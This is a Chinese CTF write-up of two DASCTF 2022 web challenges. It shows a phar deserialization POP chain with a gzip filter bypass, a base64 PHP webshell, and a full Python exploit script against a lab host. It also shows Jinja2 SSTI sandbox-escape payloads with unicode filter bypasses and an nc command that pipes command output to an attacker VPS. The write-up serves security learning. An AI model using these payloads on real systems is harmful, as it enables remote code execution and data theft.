DASCTF2022.07赋能赛web学习
Ez to getflag
打开环境
两个页面,图片查看和图片上传,先试着search,抓包
可以依次读到源码。
upload.php
<?php
    error_reporting(0);
    session_start();
    require_once('class.php');
    $upload = new Upload();
    $upload->uploadfile();
?>
知道还有class.php,读取
<?php
    class Upload {
        public $f;
        public $fname;
        public $fsize;
        function __construct(){
            $this->f = $_FILES;
        }
        function savefile() {
            $fname = md5($this->f["file"]["name"]).".png";
            if(file_exists('./upload/'.$fname)) {
                @unlink('./upload/'.$fname);
            }
            move_uploaded_file($this->f["file"]["tmp_name"],"upload/" . $fname);
            echo "upload success! :D";
        }
        function __toString(){
            $cont = $this->fname;
            $size = $this->fsize;
            echo $cont->$size;
            return 'this_is_upload';
        }
        function uploadfile() {
            if($this->file_check()) {
                $this->savefile();
            }
        }
        function file_check() {
            $allowed_types = array("png");
            $temp = explode(".",$this->f["file"]["name"]);
            $extension = end($temp);
            if(empty($extension)) {
                echo "what are you uploaded? :0";
                return false;
            }
            else{
                if(in_array($extension,$allowed_types)) {
                    $filter = '/<\?php|php|exec|passthru|popen|proc_open|shell_exec|system|phpinfo|assert|chroot|getcwd|scandir|delete|rmdir|rename|chgrp|chmod|chown|copy|mkdir|file|file_get_contents|fputs|fwrite|dir/i';
                    $f = file_get_contents($this->f["file"]["tmp_name"]);
                    if(preg_match_all($filter,$f)){
                        echo 'what are you doing!! :C';
                        return false;
                    }
                    return true;
                }
                else {
                    echo 'png onlyyy! XP';
                    return false;
                }
            }
        }
    }
    class Show{
        public $source;
        public function __construct($fname)
        {
            $this->source = $fname;
        }
        public function show()
        {
            if(preg_match('/http|https|file:|php:|gopher|dict|\.\./i',$this->source)) {
                die('illegal fname :P');
            } else {
                echo file_get_contents($this->source);
                $src = "data:jpg;base64,".base64_encode(file_get_contents($this->source));
                echo "<img src={$src} />";
            }

        }
        function __get($name)
        {
            $this->ok($name);
        }
        public function __call($name, $arguments)
        {
            if(end($arguments)=='phpinfo'){
                phpinfo();
            }else{
                $this->backdoor(end($arguments));
            }
            return $name;
        }
        public function backdoor($door){
            include($door);
            echo "hacked!!";
        }
        public function __wakeup()
        {
            if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
                die("illegal fname XD");
            }
        }
    }
    class Test{
        public $str;
        public function __construct(){
            $this->str="It's works";
        }
        public function __destruct()
        {
            echo $this->str;
        }
    }
?>
做题时的第一反应是反序列化类的题目,但是后来看到file.php的源码,又以为是文件上传的题目,只能说大方向完全错了。
后来知道是phar,先构造poc链。
__set():方法的作用是为私有成员属性设置值,这个方法同样不用手动调用,是在设置私有属性值得时候自动调用的。
__destruct():在到某个对象的所有引⽤都被删除或者当对象被显式销毁时执⾏
__call():着调用一个对象中不存在或被权限控制中的方法,__call 方法将会被自动调用。
__get():当我们试图获取一个不可达属性时(比如private),类会自动调用__get函数
Test:__destruct->Upload:__toString->Show:__get->Show:__call->Show:__backdoor
以前没有遇到魔术方法后带参数的写法,__get方法中的$name为调用的不可达属性,__call方法中的$name为调用的方法名,$arguments为传递的参数。
先写好poc链,然后加上phar部分。
@unlink(shell.phar);
$phar = new Phar("shell.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($test); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件,随便新建一个文件内容随意
$phar->stopBuffering();
生成phar的payload。
<?php
#Test:\_\_destruct->Upload:\_\_toString->Show:\_\_get->Show:\_\_call->Show:\_\_backdoor
class Upload {
    public $f;
    public $fname;
    public $fsize;
}
class Show{
    public $source;
}
class Test{
    public $str;
}

$test=new Test();
$upload=new Upload();
$show=new Show();

$upload->fname=$show;
$upload->fsize="php://filter/read=convert.base64-decode/resource=upload/c48a7cac24b5bffc0ec31197d6e29f74.png";
$test->str=$upload;

echo serialize($test);

@unlink(shell.phar);
$phar = new Phar("shell.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($test); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件,随便新建一个文件内容随意
$phar->stopBuffering();
?>
正则可以利用gzip绕过,接下来想办法利用file_get_contents()。
<?php
    error_reporting(0);
    session_start();
    require_once('class.php');
    $filename = $_GET['f'];
    $show = new Show($filename);
    $show->show();
?>
调用了show函数
public function show(){
    if(preg_match('/http|https|file:|php:|gopher|dict|\.\./i',$this->source)) {
        die('illegal fname :P');
    } else {
        echo file_get_contents($this->source);
        $src = "data:jpg;base64,".base64_encode(file_get_contents($this->source));
        echo "<img src={$src} />";
    }
}
其中有file_get_contents(),可以在查询时输入phar://来利用,然后考虑include的利用。可以尝试直接访问一个图片马,但有正则check,用base64加密绕过正则。最后伪协议php://filter读取图片马。
图片马内容
PD9waHAKc3lzdGVtKCdscyAvJyk7CnN5c3RlbSgnY2F0IC8qJyk7
最后的exp
import gzip
from hashlib import md5
import requests

uploadurl='http://e180f625-0411-4402-8f2c-fd9d4aa3f806.node4.buuoj.cn:81/upload.php'
includeurl="http://e180f625-0411-4402-8f2c-fd9d4aa3f806.node4.buuoj.cn:81/file.php"

def compress(name):
    with open(name, 'rb') as f1:
        content=f1.read()
        #print(content)
        f=gzip.open("shell.png", 'wb')
        f.write(content)
        f.close()

def phar(name):
    fname=md5(name.encode('utf-8')).hexdigest()+".png"
    fpath="upload/"+fname
    data="phar://"+fpath
    r=requests.get(url=includeurl+"?f="+data)
    print(r.text)

if __name__ == "__main__":
    compress(r"F:\phpStudy\phpstudy_pro\WWW\20220724\shell.phar")
    files={'file': open(r"F:\code\py\20220725DASCTF\base.png", 'rb')}
    r=requests.post(url=uploadurl, files=files)
    #r=requests.get(url="http://e180f625-0411-4402-8f2c-fd9d4aa3f806.node4.buuoj.cn:81/upload/c48a7cac24b5bffc0ec31197d6e29f74.png")
    #print(r.text)
    files={'file': open(r'F:\code\py\20220725DASCTF\shell.png', 'rb')}
    r=requests.post(url=uploadurl, files=files)
    #print(r.text)
    print(md5("shell.png".encode('utf-8')).hexdigest() + ".png")
    print(md5("base.png".encode('utf-8')).hexdigest() + ".png")
    phar("shell.png")
注意上传的文件的存放路径为/upload/MD5(filename).png。
得到flag:DASCTF{715b0a38-d4a7-443a-bebe-c2bde351a72a}
harddisk
SSTI如何发掘可利用payload
关于SSTI
这方面主要看SSTI沙盒逃逸详细总结
最初接触SSTI的时候总会有一个固定思维,遇到了题就去搜SSTI的payload,然后一个个去套,随缘写题法(×)。这种做法导致我直到现在都对SSTI没有很深的理解。
python环境下常用的命令执行方式:
os.system()
os.popen()
subprocess:
    subprocess.call
    subprocess.popen
然而每个题都是有自己独特的一个考点的并且python环境不同,所能够使用的类也有差异,如果不能把握整体的原理,就不能根据具体题目来进行解题了。这里我们来初探一下发掘步骤。
比如我们想要一个执行命令的payload,如何查找?很简单我们只需要有os模块执行os.system即可
#python2
num = 0
for item in ''.__class__.__mro__[-1].__subclasses__():
    try:
        if 'os' in item.__init__.__globals__:
            print num,item
        num+=1
    except:
        num+=1

#72 <class 'site._Printer'>
#77 <class 'site.Quitter'>
payload
''.__class__.__mro__[2].__subclasses__()[72].__init__.__globals__['os'].system('ls')

[].__class__.__base__.__subclasses__()[72].__init__.__globals__['os'].popen('ls').read()
查阅资料发现访问os模块还有从warnings.catchwarnings模块入手的,而这两个模块分别位于元组中的59,60号元素。__init__方法用于将对象实例化,在这个函数下我们可以通过funcglobals(或者\_\_globals)看该模块下有哪些globals函数(注意返回的是字典),而linecache可用于读取任意一个文件的某一行,而这个函数引用了os模块。
[].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__['os'].system('ls')

[].__class__.__base__.__subclasses__()[59].__init__.func_globals['linecache'].__dict__.values()[12].system('ls')
python3和python2原理都是一样的,只不过环境变化有点大,比如python2下有file而在python3下已经没有了,所以是直接用open。查阅了相关资料发现对于python3的利用主要索引在于__builtins__,找到了它我们就可以利用其中的eval、open等等来执行我们想要的操作。这里改编了一个递归脚本(能力有限,并不够完善..)
题目
属于无回显类型题目无回显处理
nc转发
    vps:nc -lvp 44444
    payload: ''.__class__.__mro__[2].__subclasses__()[72].__init__.__globals__['os'].system('ls | nc xx.xxx.xx.xx 44444')
打开环境
发现输入什么都会在页面显示,应该是SSTI注入,过滤的符号与内容较多。
{ { } }被ban掉,我们可以将{ { } }换成{ % % }来绕过。
由于还过滤了像 ]、_、request 这类常用的字符和关键字,我们可以用 attr() 配合 unicode 编码的方法绕过。
{ %if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"))% }success{ %endif% } # { %if("".__class__)% }success{ %endif% }
在里面的内容拼接成功后,会回显success,可通过这个方法来验证是否拼接成功。
然后就可以开始寻找我们要利用的函数了,尝试寻找os没有找到,这里把payload贴一下,不知道为什么。
"".__class__.__mro__[1].__subclasses__[].__init__.__globals__["os"]

"".__class__.__mro__.__getitem__(1).__subclasses__.__getitem__(i).__init__.__globals__.__getitem__("os")

""|attr("__class__")|attr("__mro__")|attr("__getitem__")(1)|attr("__subclasses__")|attr("__getitem__")()|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")

""|attr(\"\\u005F\\u005F\\u0063\\u006C\\u0061\\u0073\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u006D\\u0072\\u006F\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")(1)|attr(\"\\u005F\\u005F\\u0073\\u0075\\u0062\\u0063\\u006C\\u0061\\u0073\\u0073\\u0065\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")("+str(i)+")|attr(\"\\u005F\\u005F\\u0069\\u006E\\u0069\\u0074\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u006C\\u006F\\u0062\\u0061\\u006C\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")(\"\\u006F\\u0073\")

payload=u"{ %if(\"\"|attr(\"\\u005F\\u005F\\u0063\\u006C\\u0061\\u0073\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u006D\\u0072\\u006F\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")(1)|attr(\"\\u005F\\u005F\\u0073\\u0075\\u0062\\u0063\\u006C\\u0061\\u0073\\u0073\\u0065\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")("+str(i)+")|attr(\"\\u005F\\u005F\\u0069\\u006E\\u0069\\u0074\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u006C\\u006F\\u0062\\u0061\\u006C\\u0073\\u005F\\u005F\")|attr(\"\\u005F\\u005F\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006D\\u005F\\u005F\")(\"\\u006F\\u0073\")))% }success{ %endif% }"
看WP发现要找popen,结果上面的payload同样找不到popen,要换payload。
WP中用的是这种类型的payload
{ %if("".__class__.__bases__[0].__subclasses__()[遍历].__init__.__globals__["popen"])% }success{ %endif% }

{ %if(""|attr("__class__")|attr("__bases__")|attr("__getitem__")(0)|attr("__subclasses__")()|attr("__getitem__")(遍历)|attr("__init__")|attr("__globals__")|attr("__getitem__")("popen"))% }success{ %endif% }

{ %if(""|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(0)|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(遍历)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u0070\u006f\u0070\u0065\u006e"))% }success{ %endif% }
跑出第133个子类有popen方法。
最后利用vps外带即可获得flag(复现的时候用和WP几乎一模一样的payload但是会被waf,还不清楚到底为什么)